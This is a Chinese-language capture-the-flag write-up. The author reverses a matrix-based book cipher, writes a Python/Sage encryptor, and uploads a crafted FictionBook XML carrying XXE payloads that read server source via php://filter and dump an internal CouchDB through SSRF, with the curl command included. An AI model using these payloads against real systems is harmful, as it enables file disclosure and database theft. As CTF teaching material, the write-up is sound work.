这题是在比赛结束后才做出来的, 比较可惜, 但是题目本身还是比较有意思的, 所以写个 Writeup.
(早知道早点起床做题了
首先打开来可以下载
- 阅读器
- guide.txt
- 两本加密过的书
其中阅读器能解密书, 但是只能读前 100 页, 接下来自然是 IDA F5 伺候一下阅读器,
1if ( (unsigned int)decrypt((unsigned __int8 *)ptr, n, &v11, &v12) )
2 {
3 v9 = std::operator<<<std::char_traits<char>>(&_bss_start, "Failed to decrypt book");
4 std::ostream::operator<<(v9, &std::endl<char,std::char_traits<char>>);
5 }
6 else
7 {
8 v7 = decompress_book(v11, v12, &v14, &v13);
9 free(ptr);
10 if ( v7 )
11 {
12 v8 = std::operator<<<std::char_traits<char>>(&_bss_start, "Failed to decompress book");
13 std::ostream::operator<<(v8, &std::endl<char,std::char_traits<char>>);
14 return 1;
15 }
16 read_book(v14, v3, v13);
17 }
发现其实就是解密 + zlib 解压缩, 然后小说本体保存形式是 xml, 用 libxml 来解析.
接下来逆向解密算法, 发现在 decrypt 里面调用了 decrypt_block, 实际上是分块密码, 每 16 字节分块解密, 而 decrypt_block 的实现如下
1ptr = malloc(0x10uLL);
2 for ( i = 0; i <= 15; ++i )
3 {
4 for ( j = 0; j <= 15; ++j )
5 {
6 v1 = 0;
7 for ( k = 0; k <= 15; ++k )
8 v1 += Mminus[16 * k + j] * a1[k];
9 ptr[j] = v1;
10 }
11 for ( l = 0; l <= 15; ++l )
12 a1[l] = ptr[(unsigned __int8)Pminus[l]];
13 }
14 free(ptr);
转成 python 代码可能更容易看懂, 其中 Mminus 是大小 256 的数组, Pminus 是大小 16 的数组,
1def decrypt_block(block):
2 block = bytearray(block)
3 ptr = [0 for i in range(16)]
4 for i in range(16):
5 for j in range(16):
6 t = 0
7 for k in range(16):
8 t += Mminus[16 * k + j] * block[k]
9 ptr[j] = t % 256
10 for l in range(16):
11 block[l] = ptr[Pminus[l]]
12 return block
学过线性代数可以看出, 其实就是算了个矩阵乘法, 然后置换一下, Mminus 就是个 16 * 16 的矩阵.
搞懂之后就可以写算法解密了,
1Mminus = [
2 135, 25, 77, 128, 251, 9, 168, 169, 158, 82, 7, 213, 229, 180, 50, 53, 172,
3 215, 32, 243, 113, 44, 134, 5, 22, 41, 89, 130, 171, 42, 81, 122, 38, 36,
4 125, 25, 127, 38, 246, 241, 34, 33, 153, 238, 105, 228, 82, 86, 43, 81,
5 161, 104, 26, 102, 238, 143, 134, 142, 221, 135, 141, 241, 71, 237, 153,
6 159, 65, 0, 231, 133, 139, 200, 78, 53, 197, 62, 167, 79, 221, 92, 164,
7 120, 15, 48, 121, 90, 62, 163, 231, 118, 173, 36, 125, 92, 123, 165, 5,
8 106, 129, 156, 145, 228, 50, 99, 209, 164, 50, 115, 230, 125, 17, 76, 208,
9 67, 38, 0, 246, 90, 54, 107, 115, 172, 92, 153, 102, 32, 1, 21, 80, 145,
10 209, 176, 31, 250, 68, 90, 243, 94, 112, 161, 234, 223, 204, 79, 209, 222,
11 16, 77, 188, 221, 125, 90, 112, 10, 80, 103, 77, 99, 139, 178, 137, 128,
12 192, 57, 24, 243, 125, 252, 140, 90, 250, 132, 220, 194, 154, 121, 114, 55,
13 27, 129, 61, 196, 244, 42, 191, 242, 188, 254, 166, 59, 232, 94, 237, 209,
14 192, 58, 47, 238, 147, 6, 244, 230, 134, 184, 235, 16, 53, 81, 121, 248,
15 117, 158, 17, 87, 247, 205, 16, 129, 123, 255, 3, 89, 11, 98, 58, 125, 181,
16 236, 40, 99, 141, 232, 115, 85, 100, 205, 190, 84, 226, 217, 214, 115, 62,
17 216, 239, 44, 111, 69, 135, 142, 248, 240, 180, 157, 41, 105
18]
19Pminus = [
20 '\f', '\x0F', '\x0E', '\b', '\x03', '\v', '\r', '\0', '\a', '\t', '\n',
21 '\x06', '\x02', '\x01', '\x05', '\x04'
22]
23
24import zlib
25
26for seq, c in enumerate(Pminus):
27 Pminus[seq] = ord(c)
28
29f = open('3ba9318b509034cb7b506df0faef4d80.fb2enc', 'rb').read()
30#f = open('6506dad64d2353f25cca891f81443a8e.fb2enc', 'rb').read()
31def decrypt_block(block):
32 block = bytearray(block)
33 ptr = {}
34 for i in range(16):
35 for j in range(16):
36 t = 0
37 for k in range(16):
38 t += Mminus[16 * k + j] * block[k]
39 ptr[j] = t % 256
40 for l in range(16):
41 block[l] = ptr[Pminus[l]]
42 return block
43
44book = bytearray()
45
46for i in range(0, len(f), 16):
47 book.extend(decrypt_block(f[i:i + 16]))
48
49dec = zlib.decompress(bytes(book))
50open('output2.xml', 'wb').write(dec)
然后解密给的两本书, 发现里面真的就是两本小说 (
而且正文都是西里尔字母, 也看不懂 233
接下来的目标应该不是这两本小说, 再回到网站.
访问 robots.txt, 发现给了提示
1User-agent: *
2Disallow: /authorszone
在 http://45.77.219.97/authorszone 里面是上传书的地方, 而且只能上传加密过后的书.
再结合之前书的本体是 xml, 那么可以想到是 XXE 了.
接下来是写出加密算法, 实际上就是矩阵方程求解, 因为是 mod 256 整数环上的矩阵, 直接用 sage 来算了.
1# This file was *autogenerated* from the file matrix.sage
2from sage.all_cmdline import * # import sage library
3
4_sage_const_256 = Integer(256)
5
6def get_solve(y):
7 mat = [[135, 172, 38, 43, 153, 164, 5, 208, 80, 209, 137, 114, 237, 121, 58, 214], [25, 215, 36, 81, 159, 120, 106, 67, 145, 222, 128, 55, 209, 248, 125, 115], [77, 32, 125, 161, 65, 15, 129, 38, 209, 16, 192, 27, 192, 117, 181, 62], [128, 243, 25, 104, 0, 48, 156, 0, 176, 77, 57, 129, 58, 158, 236, 216], [251, 113, 127, 26, 231, 121, 145, 246, 31, 188, 24, 61, 47, 17, 40, 239], [9, 44, 38, 102, 133, 90, 228, 90, 250, 221, 243, 196, 238, 87, 99, 44], [168, 134, 246, 238, 139, 62, 50, 54, 68, 125, 125, 244, 147, 247, 141, 111], [169, 5, 241, 143, 200, 163, 99, 107, 90, 90, 252, 42, 6, 205, 232, 69], [158, 22, 34, 134, 78, 231, 209, 115, 243, 112, 140, 191, 244, 16, 115, 135], [82, 41, 33, 142, 53, 118, 164, 172, 94, 10, 90, 242, 230, 129, 85, 142], [7, 89, 153, 221, 197, 173, 50, 92, 112, 80, 250, 188, 134, 123, 100, 248], [213, 130, 238, 135, 62, 36, 115, 153, 161, 103, 132, 254, 184, 255, 205, 240], [229, 171, 105, 141, 167, 125, 230, 102, 234, 77, 220, 166, 235, 3, 190, 180], [180, 42, 228, 241, 79, 92, 125, 32, 223, 99, 194, 59, 16, 89, 84, 157], [50, 81, 82, 71, 221, 123, 17, 1, 204, 139, 154, 232, 53, 11, 226, 41], [53, 122, 86, 237, 92, 165, 76, 21, 79, 178, 121, 94, 81, 98, 217, 105]]
8 R = IntegerModRing(_sage_const_256 )
9 y = vector(R, y)
10 mat = matrix(R, mat)
11 ret = mat.solve_right(y)
12 return ret
13
14
15Mminus = [
16 135, 25, 77, 128, 251, 9, 168, 169, 158, 82, 7, 213, 229, 180, 50, 53, 172,
17 215, 32, 243, 113, 44, 134, 5, 22, 41, 89, 130, 171, 42, 81, 122, 38, 36,
18 125, 25, 127, 38, 246, 241, 34, 33, 153, 238, 105, 228, 82, 86, 43, 81,
19 161, 104, 26, 102, 238, 143, 134, 142, 221, 135, 141, 241, 71, 237, 153,
20 159, 65, 0, 231, 133, 139, 200, 78, 53, 197, 62, 167, 79, 221, 92, 164,
21 120, 15, 48, 121, 90, 62, 163, 231, 118, 173, 36, 125, 92, 123, 165, 5,
22 106, 129, 156, 145, 228, 50, 99, 209, 164, 50, 115, 230, 125, 17, 76, 208,
23 67, 38, 0, 246, 90, 54, 107, 115, 172, 92, 153, 102, 32, 1, 21, 80, 145,
24 209, 176, 31, 250, 68, 90, 243, 94, 112, 161, 234, 223, 204, 79, 209, 222,
25 16, 77, 188, 221, 125, 90, 112, 10, 80, 103, 77, 99, 139, 178, 137, 128,
26 192, 57, 24, 243, 125, 252, 140, 90, 250, 132, 220, 194, 154, 121, 114, 55,
27 27, 129, 61, 196, 244, 42, 191, 242, 188, 254, 166, 59, 232, 94, 237, 209,
28 192, 58, 47, 238, 147, 6, 244, 230, 134, 184, 235, 16, 53, 81, 121, 248,
29 117, 158, 17, 87, 247, 205, 16, 129, 123, 255, 3, 89, 11, 98, 58, 125, 181,
30 236, 40, 99, 141, 232, 115, 85, 100, 205, 190, 84, 226, 217, 214, 115, 62,
31 216, 239, 44, 111, 69, 135, 142, 248, 240, 180, 157, 41, 105
32]
33Pminus = [
34 '\f', '\x0F', '\x0E', '\b', '\x03', '\v', '\r', '\0', '\a', '\t', '\n',
35 '\x06', '\x02', '\x01', '\x05', '\x04'
36]
37rPminus = []
38
39for seq, c in enumerate(Pminus):
40 Pminus[seq] = ord(c)
41
42for i in range(16):
43 rPminus.append(Pminus.index(i))
44
45import zlib
46
47def encrypt_block(block):
48 block = bytearray(block)
49
50 for i in range(16):
51 tmp = bytearray([0 for i in range(16)])
52 for l in range(16):
53 tmp[l] = block[rPminus[l]]
54 block = tmp
55 block = get_solve(list(block))
56 return bytearray(block)
57
58def encrypt(data):
59 data = zlib.compress(data)
60 data = bytearray(data)
61 pad = 16 - len(data) % 16
62 data.extend([pad for _ in range(pad)])
63
64 enc = bytearray()
65 for i in range(0, len(data), 16):
66 enc.extend(encrypt_block(data[i:i + 16]))
67 return enc
68
69r = encrypt(open('evil.xml').read())
70open('evil.fb2enc', 'w').write(r)
接下来构造恶意 xml 并加密上传, 这个可以把正文给删了, 节省加密时间
1<?xml version="1.0" encoding="utf-8"?>
2<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=/proc/self/cwd/index.php" >]>
3<FictionBook xmlns:l="http://www.w3.org/1999/xlink" xmlns="http://www.gribuser.ru/xml/fictionbook/2.0">
4 <description>
5
6 <title-info>
7 <genre>fiction</genre>
8 <author>
9 <first-name>Антуан</first-name>
10 <middle-name>де Сент</middle-name>
11 <last-name>Экзюпери</last-name>
12 </author>
13 <book-title>Маленький Принц</book-title>
14
15 <annotation>
16 123
17 </annotation>
18 <date>&xxe;</date>
19 <coverpage>
20 <image l:href="#cover.jpg" />
21 </coverpage>
22 <lang>ru</lang>
23 <src-lang>fr</src-lang>
24 <translator>
25 <first-name>Нора</first-name>
26 <last-name>Галь</last-name>
27 <home-page>http://www.vavilon.ru/noragal/content.html</home-page>
28 </translator>
29 </title-info>
30
31 <document-info>
32 <author>
33 <first-name>Дмитрий</first-name>
34 <middle-name>Петрович</middle-name>
35 <last-name>Грибов</last-name>
36 <email>[email protected]</email>
37 </author>
38 <author>
39 <first-name>Faiber</first-name>
40 <last-name />
41 <email>[email protected]</email>
42 </author>
43
44 <program-used>FB Tools</program-used>
45 <date>2006-01-14</date>
46 <src-url>http://www.vavilon.ru/noragal/pp/</src-url>
47 <src-ocr>Справочная Служба Русского Языка</src-ocr>
48 <id>0CB33702-6AE9-4377-9AFA-3BA2EF2F37F6</id>
49 <version>1.2</version>
50 <history>
51 <p>v 1.1 — дополнительное форматирование — Faiber</p>
52
53 <p>v 1.2 — изменена обложка — Faiber</p>
54
55 </history>
56 </document-info>
57 <publish-info>
58 <book-name>Маленький Принц</book-name>
59 <city>Фрунзе</city>
60 <year>1982</year>
61 </publish-info>
62 <custom-info info-type="general" />
63 </description>
64
65 <body>
66 <title>
67 <p>Антуан де Сент-Экзюпери</p>
68
69 <empty-line />
70 <p>Маленький принц</p>
71
72 </title>
73 <section>
74 123
75 </section>
76
77 </body>
78</FictionBook>
然后利用 xxe, 就能读文件了, 这里各种尝试, fuzz 出来 /proc/self/cwd/index.php, 可以直接读到源码.
1<?php
2error_reporting(E_ALL);
3 function save2db($data) {
4 $headers = array(
5 "Content-type: application/json",
6 );
7
8 $data = json_encode($data);
9
10 $myCurl = curl_init();
11 curl_setopt_array($myCurl, array(
12 CURLOPT_URL => 'http://127.0.0.1:5984/library',
13 CURLOPT_RETURNTRANSFER => true,
14 CURLOPT_HTTPHEADER => $headers,
15 CURLOPT_ENCODING => 'gzip,deflate',
16 CURLOPT_POST => true,
17 CURLOPT_POSTFIELDS => $data
18 ));
19 $response = curl_exec($myCurl);
20 curl_close($myCurl);
21 return $response;
22 }
23
24 function process($xmlfile) {
25 libxml_disable_entity_loader (false);
26
27 $dom = new DOMDocument();
28 $dom->loadXML($xmlfile, LIBXML_NOENT);
29 $creds = simplexml_import_dom($dom);
30
31 if (!isset($creds->description)) {
32 return "Description not found";
33 }
34 if (!isset($creds->description->{'title-info'})) {
35 return "Title info not found";
36 }
37
38 $titleinfo = $creds->description->{'title-info'};
39 foreach (['genre', 'author', 'book-title', 'annotation', 'date', 'lang'] as $item) {
40 if (!property_exists($titleinfo, $item)) {
41 return $item . " not found";
42 }
43 }
44
45 save2db(['title' => base64_encode($titleinfo->{'book-title'}), 'date' => $titleinfo->{'date'}, 'url' => bin2hex(random_bytes(16))]);
46
47 return $titleinfo;
48 }
49
50 $results = "";
51
52 if (isset($_FILES["newbook"])) {
53
54 if ($_FILES['newbook']['error'] == UPLOAD_ERR_OK
55 && is_uploaded_file($_FILES['newbook']['tmp_name'])
56 ) {
57
58 $name = $_FILES['newbook']['tmp_name'];
59 exec("/var/www/main d " . $name . " " . $name . ".decoded");
60
61 if (!is_file($name . ".decoded")) {
62 echo "Decoding ERROR";
63 }
64 else {
65 $data = file_get_contents($name . ".decoded");
66 $data = gzuncompress($data);
67 $results = process($data);
68 }
69
70 }
71
72 }
73?>
74
75<!doctype html>
76<html lang="en">
77<head>
78 <meta charset="utf-8">
79 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
80
81 <title>New CyBRICS BookStore</title>
82
83 <!-- Bootstrap core CSS -->
84 <link href="../css/bootstrap.min.css" rel="stylesheet">
85
86</head>
87
88<body>
89
90<div class="d-flex flex-column flex-md-row align-items-center p-3 px-md-4 mb-3 bg-white border-bottom box-shadow">
91 <h5 class="my-0 mr-md-auto font-weight-normal">CyBRICS BookStore</h5>
92 <nav class="my-2 my-md-0 mr-md-3">
93 <a class="p-2 text-dark" href="#">Authors zone</a>
94 </nav>
95 <a class="btn btn-outline-primary" href="#">Sign up</a>
96</div>
97
98<div class="pricing-header px-3 py-3 pt-md-5 pb-md-4 mx-auto text-center">
99 <h1 class="display-4">Authors zone</h1>
100 <p class="lead">Our site is under development, but you already can <a href="">download DRM</a> and demo books</p>
101</div>
102
103<div class="container">
104
105 <div>
106 <h2>You can add your book</h2>
107 <div><small>* You will be further informed about review results</small></div>
108 <div>
109 <form enctype="multipart/form-data" action="/authorszone/index.php" method="POST">
110 <input type="file" name="newbook">
111 <input type="submit" value="Submit for review">
112 </form>
113 </div>
114 <div style="margin-top: 10px">
115 <table class="table table-striped">
116 <?php
117 if (is_object($results)) {
118 echo "<h2>Book is under review:</h2>";
119 foreach (['genre', 'author', 'book-title', 'annotation', 'date', 'lang'] as $item) {
120 echo "<tr><td>".$item."</td><td>".$results->{$item}->asXML()."</td></tr>";
121 }
122 } else {
123 echo $results;
124 }
125 ?>
126 </table>
127 </div>
128 </div>
129
130 <footer class="pt-4 my-md-5 pt-md-5 border-top">
131 <div class="row">
132 <div class="col-12 col-md">
133 <img class="mb-2" src="https://getbootstrap.com/assets/brand/bootstrap-solid.svg" alt="" width="24" height="24">
134 <small class="d-block mb-3 text-muted">© 2018</small>
135 </div>
136 </div>
137 </footer>
138</div>
139
140
141<!-- Bootstrap core JavaScript
142================================================== -->
143<!-- Placed at the end of the document so the pages load faster -->
144<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
145</body>
146</html>
可以看到为了绕过 libxml 自带的安全措施, 出题人也是煞费苦心 233.
在源码里面可以发现用了 couchdb, 好在支持 http 协议, 我们通过 http 访问 couchdb 的各种 API.
翻了翻文档, 可以发现用
1<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "http://127.0.0.1:5984/library/_changes?include_docs=true" >]>
就能直接脱裤 (比较大, 浏览器会卡死, 建议直接 curl 脱
1curl 'http://45.77.219.97/authorszone/index.php' -H 'Cache-Control: max-age=0' -H 'Origin: http://45.77.219.97' -H 'Upgrade-Insecure-Requests: 1' -H 'DNT: 1' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3' -H 'Referer: http://45.77.219.97/authorszone/index.php' -F '[email protected]' --compressed --insecure -vv -o asd2.html
得到
1{"seq":1,"id":"648ed731593e7c015c96df3f21000a2b","changes":[{"rev":"1-d8bf4bb75eae1dd6117c8a59b952e27e"}],"doc":{"_id":"648ed731593e7c015c96df3f21000a2b","_rev":"1-d8bf4bb75eae1dd6117c8a59b952e27e","title":"Mona Lisa Overdrive","url":"4cb21fe9786c74f0b83f1fa808e30e4d"}},
2{"seq":2,"id":"648ed731593e7c015c96df3f21000ac6","changes":[{"rev":"1-4802d0cdd11425ffcc9500b5f5db9a56"}],"doc":{"_id":"648ed731593e7c015c96df3f21000ac6","_rev":"1-4802d0cdd11425ffcc9500b5f5db9a56","title":"Small Prince","url":"6506dad64d2353f25cca891f81443a8e"}},
3{"seq":3,"id":"648ed731593e7c015c96df3f21000ba3","changes":[{"rev":"1-094bdefdba07bc63ae11584c79c51909"}],"doc":{"_id":"648ed731593e7c015c96df3f21000ba3","_rev":"1-094bdefdba07bc63ae11584c79c51909","title":"Flag Book","url":"3ba9318b509034cb7b506df0faef4d80"}},

结合 url 的参数, 在 http://45.77.219.97/books/3ba9318b509034cb7b506df0faef4d80.fb2enc 就能下到 Flag Book 啦.
解密一下, 然后就可以找到在里面的 flag 一枚
